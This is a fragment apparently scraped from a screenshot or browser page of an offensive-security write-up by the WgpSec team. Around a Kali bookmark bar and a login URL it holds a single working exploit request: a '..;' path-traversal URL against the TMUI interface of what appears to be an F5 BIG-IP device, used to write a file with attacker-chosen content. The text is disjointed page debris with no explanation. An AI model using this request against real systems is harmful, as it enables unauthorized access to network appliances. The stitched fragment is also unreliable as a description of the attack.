 Preferences
192.168.3.8/tmui/login.js
https://192.168.3.8/tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp?fileName=/tmp/cmd&content=id
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
WgpSec狼组安全团队